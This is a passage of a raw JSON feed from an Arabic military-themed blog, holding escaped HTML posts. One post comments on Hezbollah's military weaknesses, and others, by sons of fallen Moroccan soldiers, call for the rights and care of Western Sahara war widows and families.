تمدد \u0026nbsp;الايراني \u0026nbsp;عبر حزب الله لم \u0026nbsp;يجلب سوى االهزيمة والكوارث للعالم العربي والاسلامي \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفحزب الله لن يعود كما كان \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, لآنه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;فقد الخبراء والقادة والسلاح وشرفه العسكري وحتى لو تم تسليحه وتجهيزه من جديد فلن يجرأ على استعمال أسلحته بشكل جدي ضد اسرائيل لان الاشكال الرئيسي عند حزب الله يكمن في عقيدته العسكرية الانهزامية\u0026nbsp; وفي الجبن الاستراتيجي والذي اكتسبه من الحرس الثوري الايراني الذين اصبحو متخصصين في اعداد مراسيم العزاء والاربعينيات اثر من الاعداد للمعارك والحروب\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; font-size: large;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4456977716075001679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4456977716075001679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/12\/blog-post.html","title":"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w320-h181-c\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-1748326641116463931"},"published":{"$t":"2025-11-04T12:22:00.000-08:00"},"updated":{"$t":"2025-11-04T12:22:13.188-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003Eعرس الوحدة… ونداء الوفاء:\u003Cbr \/\u003Eلا تنسوا أرامل الشهداء!\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s576\/images%20(50).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"576\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s320\/images%20(50).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003Eبقلم العيرج ابراهيم\u0026nbsp; ابن شهيد حرب الصحراء المغربية\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003E​يا له من “عرس” تاريخي ومجيد عاشه المغاربة من طنجة إلى الكويرة! لقد هلَّت البشائر على وطننا الحبيب بعد القرار الأممي التاريخي لمجلس الأمن، الذي صوَّت لترسيخ مغربية صحرائنا الأبية، ليؤكد للعالم أجمع عدالة قضيتنا وواقعية مقترح الحكم الذاتي كحل جاد وذي مصداقية. هذا الانتصار هو ثمرة عمل دبلوماسي دؤوب و جهود رسمية وغير رسمية متواصلة، ويُمثل خطوة عملاقة نحو جني ثمار الاستقرار والتنمية في أقاليمنا الجنوبية.\u003Cbr \/\u003E​لكن، في غمرة هذا الفرح العميم والزخم الوطني، يجب أن تظل الذاكرة متيقظة والقلوب خاشعة لذكرى من جعلوا هذا الانتصار ممكناً: شهداء حرب الصحراء الأبرار.\u003Cbr \/\u003E​- تضحية بدم الروح… ونداء لرد الاعتبار\u003Cbr \/\u003E​إننا اليوم ننعم بهذه اللحظة التاريخية، ونسير بخطى واثقة نحو المستقبل بفضل تضحيات رجال امتلأت صدورهم بالرصاص وتحولت أجسادهم أشلاء في سبيل أن تبقى راية الوطن خفاقة على كل شبر من أرضه. هؤلاء الأبطال ضحوا بأغلى ما يملكون، ودفعوا ثمن الوحدة بدمائهم الزكية.\u003Cbr \/\u003E​وهنا، وفي أوج هذا الانتصار، يجب أن يُرفع نداء الوفاء عالياً:\u003Cbr \/\u003E​”حبذا لو امتلأت صدور أرامل شهداء حرب الصحراء بالنياشين والالتفاتة والاهتمام، كما امتلأت صدور أزواجهن بالرصاص.”\u003Cbr \/\u003E​لقد عانين الصبر، وتجرعن مرارة الفقد، وكافحن من أجل تربية أبناء الشهداء في صمت وعزة. بعضهن ما زال يواجه صعوبات اجتماعية قاسية، من حرمان من سكن لائق أو معاناة في ضمان حقوق الأبناء، كما تشير رسائل استعطاف متعددة وجهت نيابة عن أسر الشهداء للجهات المسؤولة.\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003Eمن التكريم اللفظي إلى الوفاء العملي\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​إن التكريم لا ينبغي أن يقتصر على الكلمات الرنانة في المناسبات الوطنية. إن الوفاء الحقيقي لتضحيات الشهداء يكمن في ضمان كرامة ورعاية أراملهم وأيتامهم بشكل يليق بعظمة الدور الذي قام به أزواجهم وآباؤهم.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​تفعيل الحقوق: يجب الإسراع في إنهاء جميع الإجراءات المتعلقة بحقوق هذه الفئة، وعلى رأسها ملفات تمليك السكن العسكري وتفويته بالدرهم الرمزي.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​الدعم الاجتماعي الشامل: توفير رعاية صحية كاملة، وإدماج أبناء الشهداء في برامج تشغيل وتأهيل خاصة، تضمن لهم مستقبلاً كريماً يوازي التضحية.\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E*​الالتفاتة الرسمية المستمرة: لا نريد تكريماً موسمياً، بل نظاماً شاملاً للرعاية يُشعر الأرملة واليتيم بأن الوطن الذي ضحى من أجله رب الأسرة لم ولن ينساهما.\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​إذا كنا كأمة مغربية عشنا بالأمس “عرسا ” سياسياً ودبلوماسياً، فلنجعله كاملاً بـ “عرس” للوفاء الاجتماعي. إن رد الاعتبار لأرامل وأيتام الشهداء هو أصدق تعبير عن مغربيتنا الأصيلة، ورسالة بليغة لجنودنا البواسل بأن تضحياتهم لن تذهب سدى، وأن الوطن يتذكرهم ويكرم أهلهم بعدهم.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"sharedaddy sd-like-enabled\" dir=\"rtl\" id=\"jp-post-flair\" style=\"clear: both; font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; padding-top: 0.5em; text-align: right;\"\u003E\u003Cdiv class=\"sharedaddy sd-sharing-enabled\" style=\"clear: both;\"\u003E\u003Cdiv class=\"robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing\" style=\"margin-bottom: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1748326641116463931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1748326641116463931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/11\/blog-post.html","title":"عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s72-c\/images%20(50).jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-6065805485671567569"},"published":{"$t":"2025-08-15T14:22:00.000-07:00"},"updated":{"$t":"2025-08-15T14:22:16.292-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":" ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/s2500\/1000410251.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mararmy.com\/2025\/08\/blog-post.html\" border=\"0\" data-original-height=\"2500\" data-original-width=\"2500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/w320-h320\/1000410251.jpg\" title=\"ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكلما حلت ذكرى إحدى ملاحم حرب الصحراء إلا و انتابني شعور بالفخر و آخر بالخذلان في الوقت ذاته.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;شعور بالفخر لكوني ابن بطل إحدى تلك الملاحم الذي استرخص حياته فداء للوطن من أجل استكمال الوحدة الترابية للبلاد، ففقد \/ استشهد في 15 من غشت لسنة 1980 بمعركة فم الحصن؛ و شعور آخر بالخذلان لكون مسؤولو بلادي تنكروا لتضحيات والدي و غضوا النظر على حقوقنا\u0026nbsp; و حرمونا من مستحقاتنا.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلست الوحيد، فكل أفراد أسر شهداء و مفقودي الصحراء المغربية يتقاسمون نفس الشعور بفخره و خذلانه.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالسؤال العجب الذي يفرض نفسه هو: من تنكر لحقوق شهداء و مفقودي حرب الصحراء المغربية و حقوق أسرهم على مدى خمسة عقود و لا يزال التنكر مستمرا؟ و لماذا؟ بالرغم من أوامر ملكية في العديد من المناسبات تدعو للطي النهائي للملف الحقوقي لهؤلاء الشرفاء!\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالبرلمان ذو السلطة التشريعية، و الحكومة و المؤسسات المعنية ذات السلطة التنفيذية، و النقابات و جمعيات المجتمع المدني و الصحافة\u0026nbsp; ذات السلطة الرقابية، أعتقد أنه لو قامت كل هاته المكونات بالأدوار المنوط بها و تبنت ملفات حقوقنا المشروعة و ضغطت في اتجاه الصواب لما تطاول أي كان على هضم حقوقنا.. لكنها صمتت لأسباب غير مفهومة، بالرغم من علمها بما يقع على مدى عقود عملا بمقولة \" الشاهد اللي شاف كل حاجة و مقلشي حاجة\"!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;أو ليس الصمت عن الحق تواطئا؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلو كنا في دولة تسودها الديموقراطية الحقة، و تحترم مواطنيها حق احترام، و تقدر خدامها الأوفياء حق تقدير، لسقط البرلمان و حلت الحكومة و جميع المؤسسات ذات صلة بالموضوع في أول مناسبة تفجر فيها الفضيحة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;ف\"التنكر لحقوق خدام الدولة الأوفياء و السكوت عنها\" يعتبر فضيحة و التي تدخل في خانة الخيانة العظمى، و هذا أمر في غاية الخطورة لأنه يولد شعور لدى المواطن بانعدام الثقة في مؤسسات الدولة، و يساهم في الحط من معنويات الجنود الساهرين على أمن الحدود، و يضرب في العمق ثقافة المواطنة و تربية الأجيال على حب\u0026nbsp; الوطن و التي من المفروض أن نعمل - كل من موقعه - على نشرها و تكريسها بشتى الوسائل المتاحة و المشروعة خدمة لشعارنا الخالد: الله - الوطن - الملك.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالأمس، 14 غشت، حلت ذكرى ملحمة استرجاع وادي الذهب، و غمرني الإحساس بالفخر و الإعتزاز بالانتماء لهذا الوطن..\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eو اليوم، 15 غشت، تحل الذكرى 45 لفقدان\/لاستشهاد والدي، فوجدتني بغصة بحلقي من جراء خذلان مسؤولو نفس الوطن..\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eرحم الله والدي و كذا سائر شهداء و مفقودي الوحدة الترابية للوطن.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eلحسن لمزاوك: ابن مفقود\/ شهيد حرب الصحراء المغربية\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6065805485671567569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6065805485671567569"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/08\/blog-post.html","title":" ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان."}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/s72-w320-h320-c\/1000410251.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-941022144158472208"},"published":{"$t":"2025-07-14T13:46:00.000-07:00"},"updated":{"$t":"2025-07-14T13:46:02.460-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s277\/%D9%84%D8%A8%D9%8A%D9%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mararmy.com\/2025\/07\/blog-post_14.html\" border=\"0\" data-original-height=\"182\" data-original-width=\"277\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s16000\/%D9%84%D8%A8%D9%8A%D9%82.jpg\" title=\"الجنرال بريض\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eحاربوا انفصاليي البوليساريو و الجزائر و تحالف المعسكر الشرقي خلال سبعينيات و ثمانينيات و تسعينيات القرن الماضي، و صنعوا مجد المغرب و حرروا الصحراء مضحين بأقدس ما يملكه الإنسان في الوجود فداء للوطن.. فإذا بالمطاف ينتهي بهم على هامش التاريخ، و يطالهم النسيان و تغتصب حقوقهم و حقوق ذويهم في تناف تام مع وعود العاهل الراحل الحسن الثاني رحمه الله، و في خرق سافر للحقوق التي يخولها لهم القانون العسكري و التشريع الوطني، و في عصيان مستمر غير مفهوم للأوامر الملكية السامية!!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنهم شهداء و مفقودو و أسرى حرب الوحدة الترابية الذين استشهدوا و فقدوا و أسروا من أجل مغربية الصحراء و من أجل فرض الأمن و الإستقرار بأقاليمنا الجنوبية العزيزة.. عن هؤلاء أتحدث...\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأهكذا تجازي الأوطان خدامها الأوفياء؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأهكذا تربى الأجيال على حب الأوطان؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن الحديث حول قضية الصحراء و عن الحلول الكفيلة لإرضاء جميع الأطراف من أجل إنهاء النزاع المفتعل الذي عمر زهاء خمسة عقود و الطي النهائي للملف يفرض على جميع المتدخلين و على جميع مكونات المجتمع المغربي استحضار التضحيات الجسام لجنودنا الأشاوس، شهداء و مفقودين و أسرى و معطوبين، و حقوق أسرهم المسكوت عنها لعقود، لأن الملفات الحقوقية لهاته الفئة هي جزء أساسي من المعادلة و التي لا يكتمل حلها إلا بإنصاف هاته الأسر و تمكينها من حقوقها كاملة غير منقوصة، و التطبيق الكامل للتعليمات الملكية السامية بهذا الخصوص.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلقد أطل علينا السيد بوانو مؤخرا من خلال ملتمس داخل البرلمان بالتفاتة لفئة قدماء المحاربين و العسكريين و أراملهم و ضرورة تحسين معاشاتهم و تحسين أوضاعهم الاجتماعية. و حتى و إن استحسن البعض صنيعه هذا، لكن السؤال الذي يفرض نفسه هو: ألم يكن بإمكان حزب بوانو \"العدالة و التنمية\" القيام بما يطالب به السيد بوانو\u0026nbsp; الآن و بإنصاف هاته الفئة بأكثر من ذلك، و تحديدا حينما كان حزبه يترأس الحكومة لولايتين اثنتين ( بنكيران + العثماني) بالرغم من إمطار رئاسة الحكومة حينها برسائل مطلبية و تقارير مفصلة\u0026nbsp; عن الأوضاع الاجتماعية المزرية لهاته الفئة و عن ملفها الحقوقي المنسي؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها مجرد تصريحات سياسية المراد منها دغدغة مشاعر الشعب لغاية في نفس \"يعقوب\" ، و كأن أبناء هذا الوطن بدون ذاكرة! و إلا، كيف لذات الشخص، أن يقوم بعد ذلك بمجاملة الإنفصاليين أعداء وحدتنا الترابية الذين كانوا سببا في مآسي لا تحصى، و كبدوا المغرب خسائر فادحة إن على المستوى البشري أو الإقتصادي،\u0026nbsp; \u0026nbsp;و ينعتهم بالمغاربة المخطئين و اعتبارهم إخوانا \"له\" و يرفض تصنيف تنظيمهم كمنظمة إرهابية!!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمواقف بعض السياسيين الحربائية ليست بغريبة. لذلك، فحتى في كلام أمثال هؤلاء عن أوضاع فئة أسر الجنود ضحايا حرب الصحراء المغربية نجدهم يتفادون الحديث عن تسوية الملف الحقوقي لهؤلاء الشرفاء و لا يتحدثون عن حقوقهم المسلوبة و المسكوت عنها، بل يكتفون بملتمسات استعطافية \"فضفاضة\" من قبيل المطالبة بتحسين أوضاعهم الإجتماعية المزرية و بالتفاتة عطفية و مراجعة معاشاتهم الهزيلة.. و كأن هؤلاء معدومون في حاجة إلى العطف و الشفقة و ليسوا شرفاء أمة و أصحاب حقوق مشروعة لاتزال في ذمة الدولة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن الصمت المطبق على الملف الحقوقي لأسر شهداء و مفقودي و أسرى الصحراء المغربية من طرف المؤسسات الحكومية و الأحزاب السياسية و منظمات المجتمع المدني و باقي مكونات المجتمع المغربي لفترة فاقت أربعة عقود ليعتبر أكبر وصمة عار على جبين المملكة و نقطة سوداء 